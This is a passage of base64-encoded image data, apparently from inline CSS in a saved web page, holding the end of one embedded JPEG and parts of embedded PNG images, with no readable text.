f1eG+oXFgQ7XEK0\/[base64]\/baisMhb0l907JQgFR8tZK0tLi+uG21q3VM84YgD4kmgA+JWOvdxtNttZL6+eIrSIVc440HkACSfIAlU2e6z6grstN4wzjl1zH7LHVJhXa9zUORbxLW0VMvx4sV5CHoIChRSnEpUk+GvUfA+z1htMUe+co0T3hAcyIGsbajAuOR8gCQfFeI+5\/6g925DPLxrgLX2+3Elkl05pbI8A6SGNOLMiCTQ+AVImYclLzE3OxRbci6Q7kl5mR+8AcS4p0n1X\/AJge9boJPcd\/HXXry6lnYGtcGRNwywoBQADoKZLiOz7THYv\/ADR1vundSTXVWpJOZqanGuap2599u2H8QZ+1kEaIEQspaNwi21CQpEe4pV3SQ0kbJ9RVSR0JGoW+9TyWn5eR1Gs6nOn7h06r0NwmO33Bj5pm\/wDlsoPj508Vvx9KHBLLknuaxfkjMUiNh\/G8hVyaQAf927lHpsLcUlKqIhtKUQhNSVkdKa4j3O5pBFtr9otH6pZRRx8gfHx\/4L0JxbYXyTNvJ26YY8QDmT0+zNdwWN+4nibIlNRoWSxI7nahttqQ4lBASAhAortV0A\/HXmMzQk+kgDwXTW6g2jqE+KzNEuEGeymRBlsy2FAEOMLS4mh3Fe0mm2phiKjJCQM19VQaHuFPLz\/HpoopKlV2pX41\/t00UCRRED1qd0\/p\/j+OiDJeE3Tbp13+yvjrHyxhuLclFNTIEOcn05LSHUGooQNqinxBrqjQ08kUXncdYpc4kq3zIIVEmtLYktf5XGnAQpJp9urW4s4LhpbIM1WicGkuccAMvFVA+4X6GPtU5hvd0yqw21eK5BdnnJM122rWw1KlOEqU9IjhQaW6sndQoT4653una\/Yr6V08UbGSuz9LafYR16rOW29TRMDa6ox41wCrpyf\/AOcv9pKdk4nnEyMtClFlTUqYypPUjt7VrTQfhrUb\/s9azQmN0MD4z5UNPOlBX7lk4ORUeCAQQMwVha+fQV9xVqUtVi5Hva0o3T2zyvfqAEuIqSaeetKu+wW3vqRaRaKeLf2tWWZy41wc9p+v8arHzX0efdnYZyUzs9ydEVtX+4thpEkFA\/V29ihQkV8Na\/L+nnYXnTdWFR1A0\/jpV43mD2tOmYg+dVtVxx7b0+0+3ScsyaFyZyXmrVovF2h4vjFgm37L7xAxu3uXS\/[base64]\/HuNtlR30UCm32HHWFtlJoFJVQ+GtnjupCP3rThDFUhpIkHniPiFWvyr9Gz2rZJmjvKGEYTaLDnDjvryHxGaTFnOpV3JVKYoW1rChssAKHnq1uI5JXB4oT16K9ildHgMW+BUPuftU5axBtMCHjLc6BESGo5tbgShDbY7UpQ0oDamse62uK\/LWpxVc3TCMQQvNtnCPMKrhHMHELxCmNPJLMg9rCmnEkKSpLgVUD8xquy2mdgxhVrPcx4Ak0CR79+ZPcL7b+FeKMiN\/[base64]\/JPdx6ZNxuQ\/wB0vDX6zJ87hUUBJJIIy6LYr\/kNhxewtyo6Go6xFDsp+StKzGPbVXc751PypTueg1C9vWQMM1y+kf4\/UrHb9qku5WQWkbjO7DqafHw+KwDD4O5B93ma2+YxbZtk46sLi0Lya6R1suXPvP8AuC1tOAKS121qulT4a4zynuFp1Wu1ux6nw+HiPxzXqvtvwFu0wfmr6nvPpQVyVvfC\/COGcK44xYMVgIbWltCZU9Sf9+W7SjjhPX5j51rrhO47ncXUrpJHVc7Mn6fYu1Qwxxt9uIUCzRsldadq0fMFglCwdjUKTRQI+3WEJNKjEq\/Y2jQ0rdT2j3XleRlbDFudnzMMQCm4rnKdXHb6hKYbrle870IrSmqtuZi8BgOgZ+FFQmbG2gbTUDirTwR3Ab03pU9DtrJqjmne4DxH5\/looECnmklVPEGp6+A+7fRBkF4SV7Kp1I6+I60OoFrXfMAVFPBQ236ePT89NLaaaDT4InEqpX40+b+1a6tnNDwDpoG5gIlhfaR81a+NKdvx6fHVuInH5QaIl+rvXuJNKeO4+\/ro6N7B6sKqAwNRmnBIG1VKr\/P\/AB1IahRqeiBDLv8A5Gml13AcabUCaddwfDShJqBiptb6UqaLio\/+n7kbmTDPcPwVG4zyfL8IhxOH8jgsycKvl0xh65xsulrteWRXpllkQn5Ue5WsCJKZKih2OsoWkg6oujDbgzAUfo04ClQcTit34tJZfl5W3rQ\/[base64]\/nHNbBEbQgTcdvN1ezDC7ioHuW0\/iOUO3S0xWEr2QYyWXEJFArrXdmbRthtgyElsobQvqdRPVxyr5DLyX2nf+jn9LO\/cOtuIbnx20fJBEAb2NzoL90pHrmdcxOa9xcanQ7VGP5Vfh7f\/wD6Vstg\/srZ7neCrDlkIJQzMzTiC4rxq+Adw9SY9h+RPzLRPcDdSUtT4oJ6DVvJst40F0JbIyuRwIFPEAfHBrl5C7l\/7WOzzMk3Ds9yd8L6kttN0YJGEAYBt1AGvaelXQPJ6ldDPtC9\/Ptc98liu929u\/IyL9eMaZjv5ZgN\/huY\/wAgYtFlOKZjzbnj0palSbU88gtpmw1yYZcHb6ndtrCtla5xjykGYPjTx6\/j4gL5g93Oxfcjslu8e2dw7H8u2eoguYnia0uNOLhHM3DWAamN4ZJSpLAMVtrdZk2Jb5DsRkuPJbqmiQVKPUAUFR11fWxGojD6ZrjMrXCoNa\/iq9\/cfxNafcvhV0wHkBUqH6jxkWueWz6lsnIqG3exSSFoChRQ6EfbrfeO7oNluWzwUdE7B4r8w8vPzWj8m2b\/AFy0NvKS24aaxuAxaaUrjguT3nPj1fBfNt34RtXH+Y3zLIj7RgXGzWGQ1bL5DkGsaZCmFv8Abdg6O\/MQg9ddhPNuP2tuLg6\/dIqW0yPhVcTdwXlF7eGBxjMYcRrrmPGmeK3U4O9oE+ei2ZdzgUH0Q1LtOAx3fUjRSQFoVeXQf\/akJOyknb7tcf5Pze53aUtidotcaeJHSvgQuucU4BY7HEJHtDrvMk+K3\/Zt1ttkZqFbYUW3QmEpQxEitIYZaQlISlKUIAGyRrl9zeGXBn2+PmumwwaAK4ACnnh+xIjRH50tiHBiuy5khwNR4sdCnX33FGiUNtoSSVV+G2rA1OCv4iGu1uyW63E\/s4vd5VAv\/I0gWu1r7Xxj7CiZzydlJTJdGyEqFARtqrHbSuIe40Hh5KLp6gsbgfvVjuO45ZMUtcez2CDHt0CMhLbbbDaUFYQO2q1AVUTSv26yIDWjS0YK3eHOIoTnivcKk7gnf7K\/jqKjgB5IdyQPAbV1BSOqPUMkFKAFfwHn\/hqKiw6qnoo+he5p0qPy6b9NFOnCutNun2H+W2iIy6QKCoFPPp91NSkdAMDmiIumgSfHavXy3HlqYYCnREkLWOhV+I3\/AI6kewPFCiMOqrXeo8wNWRicSaA6QUUMzXJbnYbc5JgxlPLCT8yUFQGxoaD\/ALfHx1cW8Tg6rszkoE0FTkqR\/qM+zuH9QTDbCxOyWPjPJuBSZT2GZHLi+vbhHmJAmWC6sIo8u3ylJSQoHubWO4dNX81iyYVaaP8AH96uNr3Ga2lc5zQYjgR+7zHiuVmw\/TS5O5IzLmrjqyQ8QyLkTiCFEmO8cu5pY8YzjO2p9wlR2XONMXvpZuecyf6fb35iosZTbrUdTRPe4+wyuhYbfHNITdOcIQ8to3NxFa4nAAHDpU9QAvffYbsP273Tjuzd1P1AX+9bZ243y7nhsGbfbvcHtti1st1ul+1rxtto+Rwit\/Q6S4LZZNUcUbnivnOPbbEsN9lWl235Hx\/l+O3BTVysl\/hS2ZUG4RyUqhXaz3CPEucF1sk9wolY8BrOy8dspWCWwe5kjcRiXDOgrXHP+JuFV9TuPfot7I7ZJb8z7PXt5bXDoawyuvDuNpM0kFpBPqxIp7kUlaVAByWGb8\/n2APj+u2eUqAVFca82wKuNokIR85WVpT60VSEiqkPoT2jqTrW7y53Hapmsu2kBx9Lhi11M8RiProsJy3feb9qr6K05nAIbe4cRBPG9r4rjH\/p1Ilaf7r2D\/EV4q+Yn3DGagvoLnrNulw+mpIcSsLSktqBSsBSdwQUkbGoqNXbd1feR+zE6owNQf3FYO\/76uu4WbfavrrFHGtMDgQCMa\/gr2fpZe4DkTPvqM8I89W1mDjPJGT8pYxh2Y2vjjHLJhPH+W4bf7NExW\/2P\/h+NRYVut7kq3xETJSW2\/QemJEjtS6AoW1zaybbGwHF7ssSTTVWhJJNOgNa4EZEhcQ70bdsM\/6dt24rfuddbdDYSXFvJcSvmuIbmKT3Y3+7K5zsS4xAV\/yyWAkEg\/om5RkWMYi0mZleR45i1vfkOMxZeTXy1WGK+4gj\/bYeu0yG28pKXE7JJ6jV7a2t1eyGOyiklkAqQxrnEDxIaDgvidNPbwMDrp7GMJpVxABPxPVGGLBdosO5R02i6wZ7SX4VyiLizok1tR2dizoq3WJDZ80LUNA+e2kMbtTZGkggggg+GOIp4dFTkjbN\/[base64]\/ZEoAv365NIU6lZHzCGzTtjoB6UFdXLIWR+Z81K6XUcK0+xZ4cUmm1aiiik9PjQnVbFShmrE5pIWSB0AoSNum+++inFRh0oiUo1qBWgBrX7vH7NFHpikhwUqRuPBW4\/wpooHLLBJQsrO5qB3AeRp4jzGilYf4WigC8BKxWiSkhJpWv4+I30VRL7uu526mvX+\/REsK+XxNduvQU676IjCutdz4V33\/[base64]\/G\/vx\/uc852nen2PYnYLGXjUbHSDcNwZJcyTwtmfALhtpbzRfkonys\/pi7JmdGY5Hxxe61q6xsHb3b54\/c3u4eJi7SGx0bR1A7TqcDqoM9IpXAEqBWvmzGbk6n\/AJ3gUd1svIU7fMAe\/ZTWm1Eeo69j1zdVHllB3ozJbUR0STqHaT\/dxhkdFt3ezjYikc4B17tDyGY4VfY3L3HDBznMusqhsZIAM+69qate7ZbmoLTRkudaYf1G9fi0DzXHN9T3g3lLGPdVzBzlbY2ZW7Fr9mbmR4Nnht10hW65WZhmMi0z416gFascvVvZYQyuO8tl1pbVUjoo\/SLtj+pftF3XgdP263\/b93k+Z0DH+3fRh5+V9nN7c4P+FrmkYk0IX18\/Tr3i2G07bbJwOdsEgstsjtZreraseARKHMdQSMeSTUVDqkYrAOQ+7HL79gLCvdBjFm9wOON\/t8cxrl1uchHKeGXV6E7Khw5WbxW0Xi4wLey36zsC+MONSUoCG3xWuu22HL7GU6bZ0ouQaOa4Up0xBpiM8COgOdFk+63dDj3YTh1xzLtLNJs\/NrmcQW21ubq264nkxfcS2jj7bW28YdKXW7m1cWsc0h5pqDf8Ri3BpGVYNmzWeQZ7jnYGnTaOQLUpMf13mbhjJUXnY7LP\/wCsYPRFpFNTTNEhNy2X3XPNSXfOfiDn\/wAtB5L5O77z\/lXL+Qz8g57e3d5yy4frlu55HSa3E\/8ATfXTCxuAZDGGMY0Ua0ALAEzAMNuFzkzrrZpKpjbrXr\/0BTVqZ\/cKHzi\/WdCe5K1AhxS4foL821V1bQgW8nuQgB32j7F0XjvdDftuc2K\/peWLQMT\/AJwA\/iZLg2Q+AkBFMNSt6+nZnnGvs6sfL\/vZt95xDNOSPb7ZWofEnGdxvcVi2z+R+RVJxPH7td8YXNh5Suy2j9+X3pKGU+gllQU42tSSN84Jx7cO4\/[base64]\/MOIr+bcfZlLiKRkUXxN5BYb53Cd\/q+33c8nKLeN3v2znAPOLnvNoGNYHRR10+z\/mNa0OGoZY29jH1KfdZ9OrLJDXGF9dyXitd3Szn3t2z56c7iE4wnVs3AWiO82u5cdZUyQoCbbktqLqE\/umZKE+lrM9zezHEO6Nn+YmjZBvxZWG7hAqQRVuoDCaM5ivQkscCarCcN7p8l4PeflXPdLYh9JIpMWkg0NCfUw54toa01agNK7wPYp9R32z\/UJwVOT8KZSiFnVkt0eVyDwvlEqFF5N4+kPdkeS7JtbLpTkmJqnEoi3u3h2C+miXCy+Fso+a3cHtryfttuztt3+MG3c5winZjFMB1ac2upiWOAcPAijj7b4py7ZOZ2AvttcRM1o9yN2DoyfHoW+DhnkaOq0b4dx7flVuelDX\/DprQOtFtVSDQDBIStVSpW4JP4noKdNtFPQdEAv5eu+\/h+Hw0UtG6vNI7j406Ur46KZFU9K\/2PXREQrvv8KCvT4+GiIqjceXX79ETncAAEpAp8P7tFK2hxCiQqSUpTTx71EBBPkPEqHj4aHLDNTJaXO0dpHcf9JoRXaqgR+kkeGpRVrScSc0T6VVGx+4HofL7tU43Aemjs+qIFyhCSoAnpWm\/wB\/nqLpo2nTX1IvpbKSQa\/NQfjQ1ptqzlkL3eSCpwWJvcJJuMDgjlyfa\/V\/eRsIuqwWSfVTEUG2ri42E\/PVuE4smn+WuuD\/AKm4N0vP098ustl1m\/m2eRlG1DnROLBO0EY1MWoEdW1HVZzj7GN3q1fLTR7ozyr0+0rmXtPOV3s7Tzb0uexFusp2PJ\/[base64]\/TMPJoEN9yG5kuURHErburd0kNLVAhuAsMRQlxaVuOVTdXXE7vgs8TbQPj5TE1r5blpc2S3kcA4QWz2kOiMQIE0oo98lWgtazG2kv3e80xOLHsPpc0kEHxDhiFXz7jPpW8Ec1y38u4jzC+e3XkRbkuZXHYUfI+M75LkhJUzfcDmuxnrXBcdR3O\/0uU2kqKj+3VWmvYnaX9f\/AHe7fMt9o57axco4\/btDGySPdbbnHH1petDmXJpkLqJxNBWTqsvyXlHIeXbVZbNyC6fcWm3ue6EuFZAZA1p1vzfQNAa4+qmBJCou9wXsQ91vtZeuWY5NiluuePW0pWxzDw1IXe8FhMOuJa\/qOT456UfL+PEkLK3HHYa4raalS6b6+p\/ZX9Z\/Zju9NDtWy7hLY8omo0bfuLBb3Jd1ZBKC61uj1HtS63dI64Lns1lcQAtp7luMTU1P1A508PvWiHJnLN8uUPG8RcatVvaxeyyLVFv2Ow4caffjNnyrnIyG6XtlouZJdpEuapYmyvUeKOxBAbbQgewbXcIb+Me0WlzcDQUIp\/MMwfirBr4rUuZG92mQ6iCcG4UAa3IDy6HFDkTOMEz6bL5Gs+C4pw\/cWLRj2Mu8e4MvKJ+FKctViZiZLmsW55ler5crOnL5sM3C4WtMtyJHuDqxGDbJ7E7hxLedw4\/vUW9ba8xzQEHA4OxrpcK+prsnNOBBWqb9tUG9bTLx7dT+Zsrhp1F1A4dG6Tm1zDQtcMQQOmCa435XzXFL\/EucW4ZLgnI+D3mA\/DlRZM+x5Xhd3t4TKhP2iVWHfLAf277brKEKQUhaVUAUFK+h\/b3uFt\/N9pc+8gY2aRui6tnEPjIcOjXCjo39A4enI+fzz5xw2\/4XujYrSd7rVjibecDS+rCahxGTgammThiPLp39otk40+pOrGOb\/ejZuP8ADuUbFHnYtjfKFvtMqy2P3TZRbpDaYeUe6e02ZbdvhJxRCRbo93tcZp6\/znFP3grZitpdtru\/3fiBn2Pgz7u44bHPSW0Eg9639IMsW3yH1mJriC6B7xWhZC5vyrnHLt827dyyDeJIbHmklsHMvPbDoSSQ1n5po\/y5JWA6bhjHe2dJkaQS8WCZFxVL4szPH1sYrauOs\/48uVsyHCbxi9stlketb0BxuTa7ri9\/xxuGZuPz0NpS4hh9UK4RlKafQ4hSk6XFnx\/l+xSRStbcbVO0tcMQ9rgcnBw1sljP8wDmuXHds5FzrgfIW38N1PBu0T6+p5kjlFOtXObJG8EZYOB6K9L2t+83Fee22MPy5m3YFzRHa\/38Y\/[base64]\/cgpVKnYUoTTw3FdtEqPtQHT+fnoodcM6pPfv4bKAGx3O1a\/joogAZKLJXQVJ6mvTrSlKbdKjRRRFXqbEjvpWu+wFQAOvWuiJKVFJ7VEhQ69pqFJ2psKVUqv3alc6mf9v1InQe4FJAqn9YNKfN0pXrsNU5QHR6g3p4ZIidK2mlqj1UpKR2t\/5SQD20B3G41j0WseZ5JeJN0mWu+pfNpltPRHID6Fpt8+LLbWxJjyk\/KH2ZLC1IUnyNOtNYbd4\/ehfBMxktrLG5j2OGpr2OaWua9pzDmkg\/HxVeKVzXglxFMviMlSJ74eKOIfbFj+M8mXG9ZDF44y7LZOMtFnGp19b4\/u8qC7dIDN6utqUuQ3Y7j6LjMN5bDjnqNFCwaVPyk74\/pdk4nM3eOE3BuNmubiQNtLj0yQVbr9mO41aZGihMIkAeWtcHV0kns\/G+SP3TVbXTWtu2MBLq\/OBhUDpTCvxWi0mVZcy4\/wAmyLi7NrDmVrcsdwYbvWKXVia5A\/[base64]\/ACgn5lDyHXXLT2okvbsRRsqzM4ZDzHgrtk4c4Z4dThRerj\/MEfP7HGtd2tjVvuy73cLkvMF3W7Tv6lj0q1piow26YiS5Y1wm5Tan\/wB2lPrOJdWy6lbdKZ+\/47sGwbKzbbWyYzfI7oyOvA+TV7eluiMMqWtLJGl7ZGBsgLsSQ1tLk+6yV0wcXQ6R6KAAHq4OzyoNJw6jGq5ffdrwvh\/[base64]\/cmP63hdpbs97x5x1uPd4j6ZUqSqY2kqHrCZ65X3FI9TcGtNek+Lcxst2tzNbytc7W55IOZe4uq4dMTpxxBFCvD3c7t7f7dvk0lzGTHLp0GlKtYwNGg5HTTLzyVo1191F3xHjQ4hksiBe7NFWpeKu3lAeueIulxK5n\/H5qlplQmJdO16ISqNX5gkK31ucl1t8M53Rn9O6e0CTSae4Ohe3+Jw\/hdmMq0wXH49k3O8B2lzRLbA1ZUVdHjWjDm0fzNxC14tHOtuz+DOtsr\/k9qzFWUWG54Xn9tyk2u0Y7bIYe\/q0ObZ40FVzXepM0sSLddIsxhcNbakrbWlQOsTNudze3I0aH7UY3NlicypfqpSjiaBgFQ9haQ4dQQtqtuN7ftNj6mzM3sTMfFKyTQ2MMxcC0DUXk0LJA4aKZGq67fYhzJlPOPtuxm\/57cG7xn2KXCdgeX31Cmu\/IpNnbjrtWSSQ2lCDLutnktKkLAAdkIWoAd1NeT+e7FZ7DyWa029obt8rBLG3+QPqHNxxo1wNK9CF7g7ZcjvuTcPgvd0IdukL3QSu\/7jmU0yYUHqYRq66gStuVgISUAmoVVPxB61I3I8ug1oR0gafBdDx6JAJKiPCngPA9dq+eqSuGufUEABtEFfIkAVIB6k1IB3PbX\/tP3DUFEl5PpSA4Ss91O3x3Hca9AR0Ow1FTZUqceqcDhKSCkiuwPTY+OoKDn6WmnyhGqhoQD8xoPGvb4\/AkfjojX6fU7wUP7goVNTsKHapNPE70G2oqslFZ28CRUj8gCetNEQJruCSsfoFNqUNa08FHp01KWg0NPUMkS+6oRXbb5R4iuxKt\/E9K+GpHte9pFaGn2\/FF9AWkhVSB2gJSCN6bgkg7032+zVi4VxpQovjuNrtl1ZMe5Qo8plQIo40FLGw7i2rqN+hGqTmsdg8AoMMVg7kn26YTyNil\/wALvtptWTYjk8MwMhwzK4ibrYLvDVRaWn21FLsd+OtIUy+ytt+O6kLaWlQrrX9149t+6Wj7K9hjns5PmY8VaaGoPQtc04sc0hzTiCr23vJoJRJC9zJGjAtzB+n1eS5zvch9Au84xepvJPs25PvvF+T\/APsvIxDJ75PVb5DLiVJNvt\/I1njrmOwnkqU3+3yCBOZDVEqe6nXAOVdhLPc7Q2m3GC6212Is75gljacNPsy0qymJBox1TV0pW32XMHRuDrtjg7\/uRmhNP52ZEeQrQY0VO3IGTfUA9l92Fk9yPEknLMJ9YswrhlVpTFgS4qFlsLxTlfG0zsXuIc7aMtTClYAp2p6DzxybsVZ7fUOivdj3Ek0eP\/Js3kkgAsJJaOpMMtcRUdFsMG+RXTtUD4p43YmlWuHU4fvGfksg4b7g\/bXzp+0tdwvbnFWXoV6reK8l+jaI0h5SQpz+iZKFqsVzbQKdpDyFkf5K689cy4Xz3i1s65t7Bm42XW5si6Zob\/fjaPzEVerXMLR1cVmrW5tZXhurS7wdh9+R8\/[base64]\/kYKOnYXEXEzjqlmkjcSQZHkn0k0aGrkN\/f3k91Ldudrhkdgx2BYOgaRgcM6iqylxN9OPhv274RkGO8Ncb2rKcXuyO3Ks9sr7uc3rIAhPaleRyDDbv8AZWmuqoz0KKyyTT5uuuowuuWjUDqYBmMR9mYPxAWLfOHk6sB55qqr3Y\/Szx27m65bw9LFsuqw9Km4jJ9NMJ18JLjvoBXa7FdcVsE0oTtrNWF45j2ukAxVrOXNbWtD5KqfiT2r8\/jmuwY9w7jmTW\/mJV3j2iHHgwZ0ltaXZKG1\/wDIW4rLkVWMN7uSXHylLLYK0KSoDW\/7FdXm3XLd02iURyA9MWuHUPZkQevXzqtI5FZ2O92T9q3aBstq7IGgc0\/zMdm1wzB\/Yrm+ROJeTrLLs3EHudxtji3muLDfmNWKdc4MvCOS7XGUEIy\/[base64]\/MIyZyN+\/yW3Mf+zjFyRciiSceuEPZq4sw2O1BlJCXUvFSkKApXy\/zXf38h35+5QAi3a0Rxg5ljK+ojAtLiSaHEYL1fwPjw4vxqPa3lpuS8ySkZa30q0eIaABUYE1Vz3EnN+Hcy2ovWWQm3ZNAjJcv2HS3QLrblgIDsqGSof1azOL\/wDHIbqUCiXAlWtaZJDctJaf6jRl9Pp+C3EsdHgflIwKyz6h2V4dxPSlKVSR9pHh089UKeCqe5XByQp3qAOqe7fqOlE77d56\/Zp5qoG6aeH0KQCCdh8ydwCqgA69vd40INaaKVxD316gfelJUV\/OduoqNq0qSoJ\/[base64]\/5Qak0\/DVAiiJ9JSpKalJAqFJIJBqT3AhQNdzqBDTmAUUOyjjfBswtVwtGQY\/b7lbLo041c7dMgw7hbLkhxHpqRPtM9iTbJyQk0AdaVTw31SkgimjMUrWujcKEOAc0jwLSCD9YUQS12tpId4jA\/aFU9zX9B36f\/NAuMyHiN54hyGc4p9Nx4veiwbKqQ4oqWbhg96bumLTUvHchpqL21+Xt1oV\/wBseL3kv5i1jdZXVfmgJaB\/yEltPIUWYtt+3GA6ZHCWIDJwFftFD+\/qsLYH9GfDvaTMcyjhvCrXyldo6HUMZe+4wjNbe0sUcTBxaUmPBiLLeylw3HVeA1at4LPZuBjkNzG3+Jx9Q89GVfMVNcleDeWzYGkVelKj\/wCSevNuvtjmlq+WW82Ga2opWzd7VPt6wpBIIV+6YbQoEmuxI1l7eyMJaHNLPGoNfvCtZZg\/EEFlUxjVwya136Bd8CmX2BlcZ5tNsnYumaq6h4KHbGIhIWZLMg\/K4y4FMrSaKBGszb+5FIHQV9zyxx\/crWTS8aX\/AC+avHxW0\/8AIsPxu7Z\/heLIy+ZZoT2QRZWOWV5xq5qaSHy56sN1Ta3SO5SO49iiR4a25lJY2uexokLcRQZ\/TosIQG1AJ0B3RC5cX4bcEuph2Sz43IW2W1zsds9ss0l0KoVpfct8SOuQmo6LJG2sla3Bh9ING9MMFayQskprzC165s9j\/DnuN4\/ufE\/N1rs\/IPH1yd\/dC13u3lu42S7pQUxcmxO9xlouOL5Xb00LM6ItDgICVhbZKDlIt3fGaRBtW+axk+1RSOLicz1HRU6Wj6EmAe23LBnmDHKfcRBtE5d0xiJkkuM3eMTU2560T9\/i7biY+SzbckDtmtLospCiwlRI1b3+9bjMCJMWUGTnE\/8A2Jwr9arWe0WcA9OkGvRrW\/bpAJPhUn4rKF2duVqkuRr1AuFolNEIcjXWDLtrqFoPzD05jLJFOgA21q09zI6olOmp+mKzsVu0DSwVp9y8+2ZTPsN0hX3H71ItN+t76ZVtudrl+lPjPj9JZUg1cQ4BRbRCkOD5VAjbVo6TSCGEtk8RmFdiBzsHUIV2fCOb5Rn\/ABpjmTZhaVWnIJiXo81JirhNXJuKopbvUeG4EriJuSQFlAHb3Vp8pGsxFI6WISPFHUx\/f9eZWPmiEU2lnyYUWWVOKUabdu\/hvv13rqbBTjTTGtUlR3O3Q7HuPX7Pt0UKAOq3Aou+iSg0O1Nhv1r8x1PQgA9Cqb3Ak1Hq8fFKS5skVUKClRTbb5QPOh6+epTVGBtQcahQ9Kkj5aEnft8jv+qo27dFdpYUQqpICaVp5UpX89ESkuAAmh7R0AG\/950RO9\/aD4VHTx\/6HUMRUnJEffQBX3+fX7eupGaGn221\/wCKJaXCDWoO1DUff5aONWkDMInm3T\/3U3UpXXetAkJ8aDy1SdbtcdVSKong+kUFSoGld9yfABO2wOqHsOwLcamn1ovpDw2T02NK+W58zqnoINHYIjbeG\/h81Kgnfpua\/wBqambGHDE0PgieLnyGh6EHu69KdNXb4myNGkAOHXJEy86ZifTloamNBAATMZZloHd1CUSW3U\/pG5ptpHDprroR9PFSubqFAaeaTFZt8JRXAgW2CtKUjvh26HEXvSoCo7Da9z131VDWg6gAD5YfgoAilcV9Hqnc0JKt+6tCT5k9DTUylcNIIaCSfwRKcCKDu6nbxp8SfLQKmYy44f2Ii7Uk\/q2\/V1J6bUO22pgSMVSIxwx+CAWmo2VUbgjbp4ipB21Akk1UzQDhQ6l89wjQLm2lq6W+33ZsJKQ1dYEW4IT1pT94w9QffqUgOFHAH4gKY+00+mupeBHwzCochEuLhmJRpIPcJDGOWlp5K\/1BSVpijtIUagjfUNDB8oA+pThznBusuqSca\/gpOXaq3AoAkUApQAdANkpT5AamRxOig+v6eKL1DVXQJ2Ar16b\/AJ6gnXzRBwlNUkUqRv8ADxpqNPFSlxPqFKgow4dtwTuTQeAqdq+Oo0Cl9wk1cnEmor08R9++oZKdmrAu+U5KFjv386HrXpTftptWmiuElHfU189606eGiJ8d9fHoafZQVpoidHdt08POv+OiJau6ia0pQ086eGqfo93\/APSn3IiR3\/P2+fj\/ACr4U1Qk9rVhXM\/b1T4p\/eg\/7qfdWm9aami01OutOla0+tEPmqa9tfv66ifd0D2afs+\/zUE+ju7hX+Nad35\/y1N\/SqNXz+fj5eVVFOHv9QU60PTu+P3apT6KjPPH4IU6PU7m+vZ\/prSn+rVx\/GKeCdE389Nq07d\/Lt1OieZ7t618etfhoif\/AB8fOnhX4V0RJV+oV\/R27efdXf7tQVPr60lXjTu7u4fprTtp+Go4\/UqR+b011eSI+pX408elPGnhXRVm0oMtVCjPfQ9a0NPKtNqeHXUMVTdn6\/FIHrdp89q93StPw1EU+tU3ascqedEs99D0\/wAvl12roqklNOGdEg9B3+Y6U612p4aGv1KmzTTpX6eKA76Hr40\/TWm+o\/DJSupXGupOIpQVr3eNa\/w1DH6lDDSNPzpwd\/d\/prv3VpT\/AE\/DUemCiaazqyqv\/9k=);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAF8AAABhCAYAAACwPH0oAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PilpzykAABP0SURBVHja7F0JdBRVFv2BsIogi4BhSWQLGHYNEINgUEEFxV1x3zcyKIrr6Ogs6gF1XCYjLijIHHdQAY+KgIAR2cImyBKWbBBAVARFZZ\/\/zP3269e\/uqu6K+kZknfOT1dXd1VX3Xr\/vfvu\/1VJOHz4sAqx7CRVQTZCt3t1e063J9WRYjmlrr5WzcV3jtcts5wO82ndWug2RrdGqpJZovD4+vpvum4n69ZOt\/a6ZeDTf9M3fPztmrodZMdQT7cfKhf42Ump+vVR3dJ0a61bA4fvDtftAd1+8um3++hWi71vpVtxZQKfws6Xul2mW5cwwBs7zcffvlO8f6CyhR0CP1+sW6Xby0iGZ+j2Efssw6ffvVC388W6wbrdUNli\/iDdhiGcLNOZep1gOxT\/h2A5FhpUXbdrdOut280O3xmHcLRQtwm6HTiSwU9wQTUHM+\/\/WrduUf7WB7qdJ9bN1u12UM2B4rNc3fpVdqo5V7e9WO6qW3KUh9Tdsm6rbmt122L57MTKEPMj2c+ChZwU5W8N1e153dazdZfrVqDbdWxdAWjtKVXgl9lGttwiyt+ikHWHbh10e4ytT2HLL+jWBvXE0irwy2yWz+HgId3mWy7O8MpGNd3YArY8gBK1D7\/9L\/H+7\/9DuDRHmLwUlXgFyAvOVsKWWyL0bI7xtz\/Rbb9uNfB+cZyAros8lgk5pR3osAH9bVDxuIK\/XbdmTAqIFfwfGfBkv1UA0C3ReurWX7dUnEs4UY+q\/5tAPOIC\/iHdZuh2JdNl5vvw++PBdN7T7dtyALqHKlNlSTrpi2TvJtTux2sNdr4z4wU+WR4D\/3TdnvHh969XZTr+mhj30wChoi\/YEoWOdJdAH4LEQs60AlSXzvUd7E8ysriAzwuhdj4eg1fgk+HVvXQ7FWCTGlvfxbY\/IFzmo3hcgpBqC6ELGfip8QZ\/qejStSsgTjdHTO4CqYHAaOty24Pw4kJIFXPg0b+43H6sbnczhhdX8DfBYzqAIWQK\/h+rNUUNQV28EyrcNJGUw9lK3VbrVgTmNN9BtghnR6NHtRWVPOWOhrrtjBf4ZNMBvgJbiBb82tB6+mN\/ht7Vcrk9efQ8RSpsmfRBwK\/zeAxEJbuiR6XiohPwx1i+m4AeGFfwvxGx1421YMyDwO6I901cbPsLwgaB\/QW8uQTrojXSk+4CmE09bJeGKjxu4PNi64Qw9I68qDNiNHlVdZf7X4LQVgjPpsr6e4\/H2Aw8PgXHSMfzmW5\/gwe\/4UKDWoNX6p0XY\/2Zur0VT\/DJ8\/ahy1ISvBAhI42FDreSxQYkwhUAe0UUHl0HAPVD+GqP0CHDF+WnDxCelgh9isLVoyAPq1XwyN5gBn435bN5BX8nklkmTnCSy+22wZPn4OS3KO+D5dVZIubVaWOX22cA\/AFgboY1HQPAbSrqDhE+4wo+2UblPI\/[base64]\/haxe0G5OcEwXAI9nyKw55qGYU9LrcwN+PMGO84DhVNu0kC6GjI0JHZ0t1OgUJ8iBbdwBMZyOq02jDl836MPDoQu4RlPQCVk88DnBNld0TVDlJ7K+WQw+pEPAV4qIBfzJUxeYutivC61xcgOp47edBc\/FiI9jy5+KzbOEAr6vIU1UaIEzm+nFw1aLcbgZbTg0DfIEKnvj0CF5\/ApNQ8KRu5QD8MObZZP9hy6SA3iTeOwF\/SPTUtp6OIjvpSd3ydRvlF\/iL2PJhHFwRwsU\/dTsXNO4JFRjvpUp1GtuOFzNn+Qg6OcNTur3J1k1WwePQTVVgVI7bHkgoU5AP+oKijo0K\/Owk0rBGgcXRRajpR9gpEQyhu4OwdRuTFmSC\/VAFBmfuUWWDM16Fq2T0mhTweSNnSCo6zLLuflU2VZLo8iYQifkOxzCLhakBIA5uTE6vbI3f